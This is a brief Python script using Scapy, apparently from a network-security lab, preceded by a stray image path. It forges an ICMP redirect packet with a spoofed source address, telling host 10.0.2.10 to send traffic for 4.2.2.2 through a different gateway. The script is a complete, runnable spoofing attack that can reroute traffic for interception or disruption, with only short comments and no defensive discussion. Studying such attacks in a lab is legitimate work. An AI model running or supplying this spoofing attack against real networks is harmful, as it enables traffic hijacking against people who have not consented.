 from scapy.all import *
ip = IP(src = "10.0.2.2", dst = "10.0.2.10") #spoof a packet from 10.0.2.2
icmp = ICMP(type=5, code=1) #five means redirect, one means redirect for host
icmp.gw = "8.8.8.8" #set the new gateway for ip2 packet
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = "10.0.2.10", dst = "4.2.2.2")
send(ip/icmp/ip2/UDP());